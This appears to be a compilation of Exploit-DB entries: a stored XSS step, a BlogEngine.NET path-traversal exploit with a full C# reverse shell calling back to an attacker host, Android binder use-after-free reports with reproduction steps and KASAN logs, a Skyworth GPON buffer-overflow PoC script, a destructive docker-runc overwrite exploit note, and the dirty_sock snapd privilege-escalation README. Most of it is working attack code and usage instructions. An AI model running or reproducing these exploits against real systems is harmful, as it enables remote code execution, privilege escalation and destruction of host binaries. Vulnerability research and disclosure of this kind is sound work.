- Then use an account from any usergroup & edit profile
- Input a payload in the bottom "Additional Profile Fields" textbox <script>alert('XSS')</script>
- Anyone who views your profile will execute payload
3. Solution:
Update to 1.1.3
# Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
# Date: 02-11-2019
# Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714
/*
* CVE-2019-6714
*
* Path traversal vulnerability leading to remote code execution. This
* vulnerability affects BlogEngine.NET versions 3.3.6 and below. This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages. The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager. In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar. Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
This bug report describes *two* different issues in different branches of the
binder kernel code.
The first issue is in the upstream Linux kernel,
commit 7f3dc0088b98 ("binder: fix proc->files use-after-free");
the second issue is in the wahoo kernel (and maybe elsewhere? but at least the
android common kernel for 4.4 doesn't seem to contain this code...),
commit 1b652c7c29b7 ("FROMLIST: binder: fix proc->files use-after-free")
(WARNING: NOT the same as "UPSTREAM: binder: fix proc->files use-after-free" in
the android common kernel!).
Some background: In the Linux kernel, normally, when a `struct file *` is read
from the file descriptor table, the reference counter of the `struct file` is
bumped to account for the extra reference; this happens in fget(). Later, if the
extra reference is not needed anymore, the refcount is dropped via fput().
A negative effect of this is that, if the `struct file` is frequently accessed,
the cacheline containing the reference count is constantly dirty; and if the
`struct file` is used by multiple tasks in parallel, cache line bouncing occurs.
Linux provides the helpers fdget() and fdput() to avoid this overhead.
fdget() checks whether the reference count of the file descriptor table is 1,
implying that the current task has sole ownership of the file descriptor table
and no concurrent modifications of the file descriptor table can occur. If this
check succeeds, fdget() then omits the reference count increment on the
`struct file`. fdget() sets a flag in its return value that signals to fdput()
whether a reference count has been taken. If so, fdput() uses the normal fput()
logic; if not, fdput() does nothing.
This optimization relies on a few rules, including:
A) A reference taken via fdget() must be dropped with fdput() before the end of
the syscall.
B) A task's reference to its file descriptor table may only be duplicated for
writing if that task is known to not be between fdget() and fdput().
C) A task that might be between an elided fdget() and fdput() must not
use ksys_close() on the same file descriptor number as used for fdget().
The current upstream code violates rule C. The following sequence of events can
cause fput() to drop the reference count of an in-use binder file to drop to
zero:
Task A and task B are connected via binder; task A has /dev/binder open at
file descriptor number X. Both tasks are single-threaded.
- task B sends a binder message with a file descriptor array (BINDER_TYPE_FDA)
containing one file descriptor to task A
- task A reads the binder message with the translated file descriptor number Y
- task A uses dup2(X, Y) to overwrite file descriptor Y with the /dev/binder
file
- task A unmaps the userspace binder memory mapping; the reference count on
task A's /dev/binder is now 2
- task A closes file descriptor X; the reference count on task A's /dev/binder
is now 1
- task A invokes the BC_FREE_BUFFER command on file descriptor X to release the
incoming binder message
- fdget() elides the reference count increment, since the file descriptor
table is not shared
- the BC_FREE_BUFFER handler removes the file descriptor table entry for X and
decrements the reference count of task A's /dev/binder file to zero
Because fput() uses the task work mechanism to actually free the file, this
doesn't immediately cause a use-after-free that KASAN can detect; for that, the
following sequence of events works:
[...]
- task A closes file descriptor X; the reference count on task A's /dev/binder
is now 1
- task A forks off a child, task C, duplicating the file descriptor table; the
reference count on task A's /dev/binder is now 2
- task A invokes the BC_FREE_BUFFER command on file descriptor X to release the
incoming binder message
- fdget() in ksys_ioctl() elides the reference count increment, since the file
descriptor table is not shared
- the BC_FREE_BUFFER handler removes the file descriptor table entry for X and
decrements the reference count of task A's /dev/binder file to 1
- task C calls close(X), which drops the reference count of task A's
/dev/binder to 0 and frees it
- task A continues processing of the ioctl and accesses some property of e.g.
the binder_proc => KASAN-detectable UAF
To reproduce this on an upstream git master kernel on a normal machine, unpack
the attached binder_fdget.tar, apply the patch
0001-binder-upstream-repro-aid.patch to the kernel (adds some logging and an
msleep() call), make sure that the kernel is configured with Binder and KASAN,
build and boot into the kernel, then build the PoC with ./compile.sh.
Invoke "./exploit_manager" in one terminal and "./exploit_client" in another
terminal. You should see a splat like this in dmesg:
=================
[ 90.900693] BUG: KASAN: use-after-free in mutex_lock+0x77/0xd0
[ 90.903933] Write of size 8 at addr ffff8881da262720 by task exploit_client/1222
[ 90.908991] CPU: 4 PID: 1222 Comm: exploit_client Tainted: G W 4.20.0-rc3+ #214
[ 90.911524] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.10.2-1 04/01/2014
[ 90.913989] Call Trace:
[ 90.914768] dump_stack+0x71/0xab
[ 90.915782] print_address_description+0x6a/0x270
[ 90.917199] kasan_report+0x260/0x380
[ 90.918307] ? mutex_lock+0x77/0xd0
[ 90.919387] mutex_lock+0x77/0xd0
[...]
[ 90.925971] binder_alloc_prepare_to_free+0x22/0x130
[ 90.927429] binder_thread_write+0x7c1/0x1b20
[...]
[ 90.944008] binder_ioctl+0x916/0xe80
[...]
[ 90.955530] do_vfs_ioctl+0x134/0x8f0
[...]
[ 90.961135] ksys_ioctl+0x70/0x80
[ 90.962070] __x64_sys_ioctl+0x3d/0x50
[ 90.963125] do_syscall_64+0x73/0x160
[ 90.964162] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[...]
[ 90.984647] Allocated by task 1222:
[ 90.985614] kasan_kmalloc+0xa0/0xd0
[ 90.986602] kmem_cache_alloc_trace+0x6e/0x1e0
[ 90.987818] binder_open+0x93/0x3d0
[ 90.988806] misc_open+0x18f/0x230
[ 90.989744] chrdev_open+0x14d/0x2d0
[ 90.990725] do_dentry_open+0x455/0x6b0
[ 90.991809] path_openat+0x52e/0x20d0
[ 90.992822] do_filp_open+0x124/0x1d0
[ 90.993824] do_sys_open+0x213/0x2c0
[ 90.994802] do_syscall_64+0x73/0x160
[ 90.995804] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[ 90.997605] Freed by task 12:
[ 90.998420] __kasan_slab_free+0x130/0x180
[ 90.999538] kfree+0x90/0x1d0
[ 91.000361] binder_deferred_func+0x7b1/0x890
[ 91.001564] process_one_work+0x42b/0x790
[ 91.002651] worker_thread+0x69/0x690
[ 91.003647] kthread+0x1ae/0x1d0
[ 91.004530] ret_from_fork+0x35/0x40
[ 91.005919] The buggy address belongs to the object at ffff8881da2625a8
which belongs to the cache kmalloc-1k of size 1024
[ 91.009267] The buggy address is located 376 bytes inside of
1024-byte region [ffff8881da2625a8, ffff8881da2629a8)
[...]
=================
The code in the msm kernel (at least branches android-msm-wahoo-4.4-pie and
android-msm-wahoo-4.4-pie-qpr1) contains a different bug. In this version of the
code, the binder driver does not hold a long-lived reference to the files_struct
of each task, as it used to, but instead uses
binder_get_files_struct()->get_files_struct() to grab the file descriptor table
of the target task for short-lived operations. Apart from the problems in
interaction with non-bounded privilege transitions, this is also problematic
because it violates rule B: In particular task_close_fd() can close a file
descriptor in another process while that other process is potentially in the
middle of a filesystem operation that uses an elided fdget().
The bug triggers in the following scenario (not quite what my PoC does, but
should give you the basic idea):
- task B opens some file as file descriptor number Y
- task A starts sending a transaction to task B
- the kernel transfers one file descriptor to task B, creating file descriptor
number X in task B
- task B uses dup2(Y, X) to override file descriptor number X with file F
- task B closes file descriptor number Y
- task B enters a syscall such as read()/write()/... on file descriptor number
X
- the kernel continues transferring the transaction from A, but encounters an
error (e.g. invalid fd number) and has to bail out, triggering cleanup of
already-transferred file descriptors
- while task B is in the middle of a syscall, task A closes task B's file
descriptor number X
To test this on-device, I would have to write code to talk to the service
manager and somehow get the service manager to connect two binder files with
each other for me, which seems complicated. Therefore, instead, I took the
following files from the Android wahoo kernel and copied them into an upstream
git master tree, then fixed up the incompatibilities:
drivers/android/Kconfig
drivers/android/Makefile
drivers/android/binder.c
drivers/android/binder_alloc.c
drivers/android/binder_alloc.h
drivers/android/binder_trace.h
include/uapi/linux/android/binder.h
The attached binder_fdget_wahoo.tar contains three patches:
0001-copy-over-binder-files-from-wahoo-4.4.patch: copy the files from wahoo into
the upstream git master tree
0002-fix-up-for-git-master.patch: make it build
0003-binder-stuff-for-testing.patch: add some sleeps and prints for reproducing
the bug
Apply these to the upstream kernel and build it (make sure that it is configured
to build with binder and KASAN). Then compile the wahoo PoC with ./compile.sh,
run ./exploit_manager in one terminal, and run ./exploit_client in another
terminal. You should get a splat like this:
=================
[ 204.465949] BUG: KASAN: use-after-free in _raw_spin_lock+0x78/0xe0
[ 204.469894] Write of size 4 at addr ffff8881db79e84c by task exploit_client/1255
[ 204.473958] CPU: 6 PID: 1255 Comm: exploit_client Not tainted 4.20.0-rc3+ #218
[ 204.476098] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.10.2-1 04/01/2014
[ 204.479413] Call Trace:
[ 204.480169] dump_stack+0x71/0xab
[ 204.481187] print_address_description+0x6a/0x270
[ 204.482591] kasan_report+0x260/0x380
[ 204.484156] ? _raw_spin_lock+0x78/0xe0
[ 204.485336] _raw_spin_lock+0x78/0xe0
[...]
[ 204.491337] binder_update_ref_for_handle+0x34/0x280
[ 204.492811] binder_thread_write+0xab4/0x1b70
[...]
[ 204.511627] binder_ioctl_write_read.isra.55+0x155/0x3e0
[...]
[ 204.516826] binder_ioctl+0x5da/0x880
[...]
[ 204.522154] do_vfs_ioctl+0x134/0x8f0
[...]
[ 204.530212] ksys_ioctl+0x70/0x80
[ 204.531142] __x64_sys_ioctl+0x3d/0x50
[ 204.532193] do_syscall_64+0x73/0x160
[ 204.533495] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[...]
[ 204.553564] Allocated by task 1255:
[ 204.554521] kasan_kmalloc+0xa0/0xd0
[ 204.555507] kmem_cache_alloc_trace+0x6e/0x1e0
[ 204.556729] binder_open+0x90/0x400
[ 204.557681] misc_open+0x18f/0x230
[ 204.558603] chrdev_open+0x14d/0x2d0
[ 204.559573] do_dentry_open+0x455/0x6b0
[ 204.560620] path_openat+0x52e/0x20d0
[ 204.561618] do_filp_open+0x124/0x1d0
[ 204.562617] do_sys_open+0x213/0x2c0
[ 204.563588] do_syscall_64+0x73/0x160
[ 204.564580] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[ 204.566378] Freed by task 7:
[ 204.567156] __kasan_slab_free+0x130/0x180
[ 204.568251] kfree+0x90/0x1d0
[ 204.569059] binder_deferred_func+0x742/0x7d0
[ 204.570229] process_one_work+0x42b/0x790
[ 204.571304] worker_thread+0x69/0x690
[ 204.572289] kthread+0x1ae/0x1d0
[ 204.573265] ret_from_fork+0x35/0x40
[ 204.574643] The buggy address belongs to the object at ffff8881db79e628
which belongs to the cache kmalloc-1k of size 1024
[ 204.578833] The buggy address is located 548 bytes inside of
1024-byte region [ffff8881db79e628, ffff8881db79ea28)
[...]
=================
I think the robust fix for this might be to change ksys_ioctl() and the compat
ioctl syscall to use fget()/fput() instead of fdget()/fdput(). Unless someone
out there has a workload that very frequently calls ioctl() from concurrent
single-threaded processes that share a struct file, I doubt that this would have
significant performance impact, and I think it should be an appropriate fix for
the upstream kernel, too.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46356.zip
'''
========================================================
Unauthenticated Stack Overflow in Multiple Gpon Devices
========================================================
. contents:: Table Of Content
Overview
========
Title:- StackOverflow in Multiple Skyworth GPON HomeGateways and Optical Network terminals.
CVE-ID :- CVE-2018-19524
Author: Kaustubh G. Padwad
Vendor: Shenzhen Skyworth Digital Technology Company Ltd.(http://www.skyworthdigital.com/products)
Products:
1.DT741 Converged Intelligent Terminal (G/EPON+IPTV)
2.DT741 Converged Intelligent Terminal (G/EPON+IPTV)
3.DT721-cb GPON uplink home gateway (GPON+2FE+1POTS)
4.DT721-cb GPON Uplink Home Gateway (GPON+2FE+1POTS)
5.DT741-cb GPON uplink home gateway (GPON+4FE+1POTS+WIFI+USB)
6.DT741-cb GPON Uplink Home Gateway (GPON+4FE+1POTS+WIFI+USB)
7.DT741-cbGPON uplink home gateway DT741-cb
Tested Version: : Multiple versions
Severity: High--Critical
Advisory ID
============
KSA-Dev-001
About the Product:
==================
* The (products from above list) is a high performance GPON access gateway that complies with ITU-G.984 and CTC standards.
* Configure a GPON optical interface, two FEs, one POTS
* Provide Ethernet, VOIP and other interfaces to meet the access requirements of different devices.
* It can provide high-performance broadband access services for home users, individual users, and SOHO small businesses.
* Supports the standard TR069 protocol,which can be flexibly customized according to the carrier network and is compatible with mainstream OLT,software switching and service management platforms
Description:
============
An issue was discovered on Shenzhen Skyworth
DT741 Converged Intelligent Terminal (G/EPON+IPTV) SDOTBGN1,DT721-cb SDOTBGN1,and DT741-cb SDOTBGN1 devices.
A long password to the Web_passwd function allows remote attackers to cause a denial of service (segmentation fault) or
achieve unauthenticated remote code execution because of control of registers
S0 through S4 and T4 through T7.
Additional Information
========================
The value of password under Web_passwd function is not getting sanitized,so passing too much junk data to the password parameter triggers to the SIGSEGV segmentation fault in device, post research it
was possible to control the registers from S0-S4 and T4-T7.A Successful exploitation could leads to unauthenticated remote code execution on device.
[Affected Component]
web_passwd function inside the boa web server implementation.
------------------------------------------
[Attack Type]
Remote
------------------------------------------
[Impact Code execution]
true
------------------------------------------
[Impact Denial of Service]
true
------------------------------------------
[Attack Vectors]
Remote code execution by running the poc.py against the target ip address.
[Vulnerability Type]
====================
Buffer Overflow,Exec
How to Reproduce: (POC):
========================
One can use below exploit
'''
import socket
import struct
buf = "POST /cgi-bin/index2.asp HTTP/1.1\r\nHOST: 192.168.1.1\r\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nAccept-Encoding: gzip, deflate\r\nReferer: http://192.168.1.2/cgi-bin/index2.asp\r\nCookie: LoginTimes=0\r\nConnection: Close\r\nUpgrade-Insecure-Requests: 1\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 1714\r\n\n"
buf+="Username=Bufferoverflow"
buf+="&Logoff=0"
buf+="&LoginTimes=1"
buf+="&LoginTimes_Zero=0"
buf+="&value_one=1"
buf+="&Password1=xss"
buf+="&Password2=xss"
buf+="&logintype=usr"
buf+="&Password="
buf+="A"*999 #Padding till T4
buf+="T4T4" #T4 Address 0x2BB30D5C kill address based on libc
buf+="T7T7" #T7 sleep address based on libc
buf+="B"*9 #Padding till T6
buf+= "T6T6" #T7 Address Sleep Address Based on libc negetive
buf+="K"*8 #Padding between T6to s0
buf+="S0S0" #S0 Address sleep address boa possitive
buf+="S1S1" #S1 Address Sleep Address Boa negetive
buf+="S2S2" #S2 Address Normal Sleep Adress
buf+="S3S3" #S3Address System Address
buf+="\xA0\x0E\xA2\x18" #return Address
buf+="K"*600
print buf
print "[+] sending buffer size", len(buf)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.1", 80))
s.send(buf)
'''
Mitigation
==========
No Official mitigation recived from vendor.
[Vendor of Product]
Shenzhen Skyworth Digital Technology Company Ltd.(http://www.skyworthdigital.com/products)
Disclosure:
===========
01-Nov-2018 Discoverd the vulnerability
03-Nov-2018 Reported to vendor (No Response)
13-Nov-2018 follow-up-01 (No reposonse.)
24-Nov-2018 Requested for CVE/Cve's.
26-Nov-2018 CVE-Assign by Mitre
credits:
========
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh@me.com
* https://s3curityb3ast.github.io/
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
'''
The following bug report solely looks at the situation on the upstream master
branch; while from a cursory look, at least the wahoo kernel also looks
affected, I have only properly tested this on upstream master.
There is a race condition between the direct reclaim path (enters binder through
the binder_shrinker) and the munmap() syscall (enters binder through the ->close
handler of binder_vm_ops).
Coming from the munmap() syscall:
binder_vma_close()->binder_alloc_vma_close()->binder_alloc_set_vma() sets
alloc->vma to NULL without taking any extra locks; binder_vma_close() is called
from remove_vma()<-remove_vma_list()<-__do_munmap()<-__vm_munmap()<-sys_munmap()
with only the mmap_sem held for writing.
Coming through the direct reclaim path:
binder_alloc_free_page() doesn't hold the mmap_sem on entry. It contains the
following code (comments added by me):
enum lru_status binder_alloc_free_page(struct list_head *item,
struct list_lru_one *lru,
spinlock_t *lock,
void *cb_arg)
{
[...]
alloc = page->alloc;
if (!mutex_trylock(&alloc->mutex))
goto err_get_alloc_mutex_failed;
if (!page->page_ptr)
goto err_page_already_freed;
index = page - alloc->pages;
page_addr = (uintptr_t)alloc->buffer + index * PAGE_SIZE;
// unprotected pointer read! `vma` can immediately be freed
vma = binder_alloc_get_vma(alloc);
if (vma) {
if (!mmget_not_zero(alloc->vma_vm_mm))
goto err_mmget;
mm = alloc->vma_vm_mm;
if (!down_write_trylock(&mm->mmap_sem))
goto err_down_write_mmap_sem_failed;
// mmap_sem is held at this point, but the vma pointer was read
// before and can be dangling
}
list_lru_isolate(lru, item);
spin_unlock(lock);
if (vma) {
trace_binder_unmap_user_start(alloc, index);
// dangling vma pointer passed to zap_page_range
zap_page_range(vma,
page_addr + alloc->user_buffer_offset,
PAGE_SIZE);
trace_binder_unmap_user_end(alloc, index);
up_write(&mm->mmap_sem);
mmput(mm);
}
Repro instructions:
Unpack the attached binder_race_freevma.tar.
Apply the patch 0001-binder-VMA-unprotected-read-helper.patch to an upstream
git master tree to widen the race window.
Make sure that KASAN is enabled in your kernel config.
Build and boot into the built kernel.
Run "echo 16383 > /sys/module/binder/parameters/debug_mask" for more dmesg debug
output.
Compile the PoC with ./compile.sh and, as root, run ./poc to trigger the bug.
The output of the PoC should look like this:
======================
# ./poc
### PING
0000: 00 . 00 . 00 . 00 .
BR_NOOP:
BR_TRANSACTION:
target 0000000000000000 cookie 0000000000000000 code 00000001 flags 00000010
pid 1266 uid 0 data 4 offs 0
0000: 00 . 00 . 00 . 00 .
got transaction!
binder_send_reply(status=0)
offsets=0x7fffb76cf6c0, offsets_size=0
BR_NOOP:
BR_TRANSACTION_COMPLETE:
BR_REPLY:
target 0000000000000000 cookie 0000000000000000 code 00000000 flags 00000000
pid 0 uid 0 data 4 offs 0
0000: 00 . 00 . 00 . 00 .
### FLUSHING PAGES
BR_NOOP:
BR_TRANSACTION_COMPLETE:
### END OF PAGE FLUSH
binder_done: freeing buffer
binder_done: free done
### PING DONE
### FLUSHING PAGES
$$$ sleeping before munmap...
$$$ calling munmap now...
$$$ munmap done
### END OF PAGE FLUSH
Killed
======================
The dmesg splat should look like this:
======================
[ 803.130180] binder: binder_open: 1265:1265
[ 803.132143] binder: binder_mmap: 1265 7fdcbc599000-7fdcbc999000 (4096 K) vma 71 pagep 8000000000000025
[ 803.135861] binder: 1265:1265 node 1 u0000000000000000 c0000000000000000 created
[ 803.138748] binder: 1265:1265 write 4 at 00007fffb76cf820, read 0 at 0000000000000000
[ 803.141875] binder: 1265:1265 BC_ENTER_LOOPER
[ 803.143634] binder: 1265:1265 wrote 4 of 4, read return 0 of 0
[ 803.146073] binder: 1265:1265 write 0 at 0000000000000000, read 128 at 00007fffb76cf820
[ 804.130600] binder: binder_open: 1266:1266
[ 804.132909] binder: binder_mmap: 1266 7fdcbc599000-7fdcbc999000 (4096 K) vma 71 pagep 8000000000000025
[ 804.138535] binder: 1266:1266 write 68 at 00007fffb76cf850, read 128 at 00007fffb76cf7d0
[ 804.142411] binder: 1266:1266 BC_TRANSACTION 2 -> 1265 - node 1, data 00007fffb76cf9a0-00007fffb76cf980 size 4-0-0
[ 804.146208] binder: 1265:1265 BR_TRANSACTION 2 1266:1266, cmd -2143260158 size 4-0 ptr 00007fdcbc599000-00007fdcbc599008
[ 804.152836] binder: 1265:1265 wrote 0 of 0, read return 72 of 128
[ 804.156944] binder: 1265:1265 write 88 at 00007fffb76cf5a0, read 0 at 0000000000000000
[ 804.159315] binder: 1265:1265 BC_FREE_BUFFER u00007fdcbc599000 found buffer 2 for active transaction
[ 804.161715] binder: 1265 buffer release 2, size 4-0, failed at 000000003c152ea0
[ 804.164114] binder: 1265:1265 BC_REPLY 3 -> 1266:1266, data 00007fffb76cf6e0-00007fffb76cf6c0 size 4-0-0
[ 804.166646] binder: 1265:1265 wrote 88 of 88, read return 0 of 0
[ 804.166756] binder: 1266:1266 BR_TRANSACTION_COMPLETE
[ 804.168323] binder: 1265:1265 write 0 at 0000000000000000, read 128 at 00007fffb76cf820
[ 804.169876] binder: 1266:1266 BR_REPLY 3 0:0, cmd -2143260157 size 4-0 ptr 00007fdcbc599000-00007fdcbc599008
[ 804.171919] binder: 1265:1265 BR_TRANSACTION_COMPLETE
[ 804.174743] binder: 1266:1266 wrote 68 of 68, read return 76 of 128
[ 804.176003] binder: 1265:1265 wrote 0 of 0, read return 8 of 128
[ 804.179416] binder: 1265:1265 write 0 at 0000000000000000, read 128 at 00007fffb76cf820
[ 804.179755] binder_alloc: binder_alloc_free_page() starting delay for alloc=000000005f5225f3
[ 804.680227] binder_alloc: binder_alloc_free_page() ending delay for alloc=000000005f5225f3
[ 804.735851] poc (1266): drop_caches: 2
[ 804.772381] binder: 1266:1266 write 12 at 00007fffb76cf8d4, read 0 at 0000000000000000
[ 804.774629] binder: 1266:1266 BC_FREE_BUFFER u00007fdcbc599000 found buffer 3 for finished transaction
[ 804.791063] binder: 1266 buffer release 3, size 4-0, failed at 000000003c152ea0
[ 804.792753] binder: 1266:1266 wrote 12 of 12, read return 0 of 0
[ 804.833806] binder_alloc: binder_alloc_free_page() starting delay for alloc=0000000083fec45f
[ 805.034060] binder: 1266 close vm area 7fdcbc599000-7fdcbc999000 (4096 K) vma 18020051 pagep 8000000000000025
[ 805.041265] binder_alloc: starting binder_alloc_vma_close() for alloc=0000000083fec45f
[ 805.045625] binder_alloc: ending binder_alloc_vma_close() for alloc=0000000083fec45f
[ 805.331890] binder_alloc: binder_alloc_free_page() ending delay for alloc=0000000083fec45f
[ 805.333845] ==================================================================
[ 805.338188] BUG: KASAN: use-after-free in zap_page_range+0x7c/0x270
[ 805.342064] Read of size 8 at addr ffff8881cd86ba80 by task poc/1266
[ 805.346390] CPU: 0 PID: 1266 Comm: poc Not tainted 4.20.0-rc3+ #222
[ 805.348277] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.10.2-1 04/01/2014
[ 805.350777] Call Trace:
[ 805.351528] dump_stack+0x71/0xab
[ 805.352536] print_address_description+0x6a/0x270
[ 805.353947] kasan_report+0x260/0x380
[...]
[ 805.356241] zap_page_range+0x7c/0x270
[...]
[ 805.363990] binder_alloc_free_page+0x41a/0x560
[...]
[ 805.369678] __list_lru_walk_one.isra.12+0x8c/0x1c0
[...]
[ 805.373458] list_lru_walk_one+0x42/0x60
[ 805.374666] binder_shrink_scan+0xe2/0x130
[...]
[ 805.378626] shrink_slab.constprop.89+0x252/0x530
[...]
[ 805.383716] drop_slab+0x3b/0x70
[ 805.384721] drop_caches_sysctl_handler+0x4d/0xc0
[ 805.386150] proc_sys_call_handler+0x162/0x180
[...]
[ 805.392156] __vfs_write+0xc4/0x370
[...]
[ 805.399347] vfs_write+0xe7/0x230
[ 805.400355] ksys_write+0xa1/0x120
[...]
[ 805.403501] do_syscall_64+0x73/0x160
[ 805.404488] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[...]
[ 805.424394] Allocated by task 1266:
[ 805.425372] kasan_kmalloc+0xa0/0xd0
[ 805.426264] kmem_cache_alloc+0xdc/0x1e0
[ 805.427349] vm_area_alloc+0x1b/0x80
[ 805.428398] mmap_region+0x4db/0xa60
[ 805.429708] do_mmap+0x44d/0x6f0
[ 805.430564] vm_mmap_pgoff+0x163/0x1b0
[ 805.431664] ksys_mmap_pgoff+0x2cf/0x330
[ 805.432791] do_syscall_64+0x73/0x160
[ 805.433839] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[ 805.435754] Freed by task 1267:
[ 805.436527] __kasan_slab_free+0x130/0x180
[ 805.437650] kmem_cache_free+0x73/0x1c0
[ 805.438812] remove_vma+0x8d/0xa0
[ 805.439792] __do_munmap+0x443/0x690
[ 805.440871] __vm_munmap+0xbf/0x130
[ 805.441882] __x64_sys_munmap+0x3c/0x50
[ 805.442926] do_syscall_64+0x73/0x160
[ 805.443951] entry_SYSCALL_64_after_hwframe+0x44/0xa9
[ 805.445926] The buggy address belongs to the object at ffff8881cd86ba40
which belongs to the cache vm_area_struct of size 200
[ 805.449363] The buggy address is located 64 bytes inside of
200-byte region [ffff8881cd86ba40, ffff8881cd86bb08)
[...]
[ 805.475924] ==================================================================
[ 805.477921] Disabling lock debugging due to kernel taint
[ 805.479843] poc (1266): drop_caches: 2
[ 810.482080] binder: 1265 close vm area 7fdcbc599000-7fdcbc999000 (4096 K) vma 18020051 pagep 8000000000000025
[ 810.482406] binder: binder_flush: 1266 woke 0 threads
[ 810.488231] binder_alloc: starting binder_alloc_vma_close() for alloc=000000005f5225f3
[ 810.490091] binder: binder_deferred_release: 1266 threads 1, nodes 0 (ref 0), refs 0, active transactions 0
[ 810.493418] binder_alloc: ending binder_alloc_vma_close() for alloc=000000005f5225f3
[ 810.498145] binder: binder_flush: 1265 woke 0 threads
[ 810.499442] binder: binder_deferred_release: 1265 context_mgr_node gone
[ 810.501178] binder: binder_deferred_release: 1265 threads 1, nodes 1 (ref 0), refs 0, active transactions 0
======================
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46357.zip
# Usage
Edit HOST inside `payload.c`, compile with `make`. Start `nc` and run `pwn.sh` inside the container.
# Notes
- This exploit is destructive: it'll overwrite `/usr/bin/docker-runc` binary *on the host* with the
payload. It'll also overwrite `/bin/sh` inside the container.
- Tested only on Debian 9.
- No attempts were made to make it stable or reliable, it's only tested to work when a `docker exec
<id> /bin/sh` is issued on the host.
More complete explanation [here](https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d).
Download: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46359.zip
#!/usr/bin/env python3
"""
# dirty_sock: Privilege Escalation in Ubuntu (via snapd)
In January 2019, current versions of Ubuntu Linux were found to be vulnerable to local privilege escalation due to a bug in the snapd API. This repository contains the original exploit POC, which is being made available for research and education. For a detailed walkthrough of the vulnerability and the exploit, please refer to the <a href="https://initblog.com/2019/dirty-sock/" target="_blank"> blog posting here</a>.
You can easily check if your system is vulnerable. Run the command below. If your `snapd` is 2.37.1 or newer, you are safe.
```
$ snap version
...
snapd 2.37.1
...
```
# Usage
## Version One (use in most cases)
This exploit bypasses access control checks to use a restricted API function (POST /v2/create-user) of the local snapd service. This queries the Ubuntu SSO for a username and public SSH key of a provided email address, and then creates a local user based on these value.
Successful exploitation for this version requires an outbound Internet connection and an SSH service accessible via localhost.
To exploit, first create an account at the <a href="https://login.ubuntu.com/" target="_blank">Ubuntu SSO</a>. After confirming it, edit your profile and upload an SSH public key. Then, run the exploit like this (with the SSH private key corresponding to public key you uploaded):
```
python3 ./dirty_sockv1.py -u "you@yourmail.com" -k "id_rsa"
[+] Slipped dirty sock on random socket file: /tmp/ktgolhtvdk;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
[Script will automatically ssh to localhost with the SSH key here]
```
## Version Two (use in special cases)
This exploit bypasses access control checks to use a restricted API function (POST /v2/snaps) of the local snapd service. This allows the installation of arbitrary snaps. Snaps in "devmode" bypass the sandbox and may include an "install hook" that is run in the context of root at install time.
